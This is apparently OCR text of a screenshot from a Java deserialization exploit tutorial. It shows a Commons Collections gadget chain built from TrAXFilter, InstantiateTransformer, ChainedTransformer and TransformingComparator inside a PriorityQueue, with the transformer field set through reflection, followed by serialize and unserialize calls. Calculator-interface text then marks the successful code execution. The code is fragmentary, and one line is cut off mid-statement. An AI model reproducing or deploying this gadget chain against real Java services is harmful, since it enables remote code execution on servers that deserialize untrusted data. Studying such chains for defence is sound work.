 //Field tfactoryField = tc.getDeclaredField("_tfactory");
//tfactoryField.setAccessible(true);
//tfactoryField.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{tem
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(transformers);
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer( constantToReturn: 1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField( name: "transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,chainedTransformer);
serialize(priorityQueue);
unserialize( fileName: "ser.bin");
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =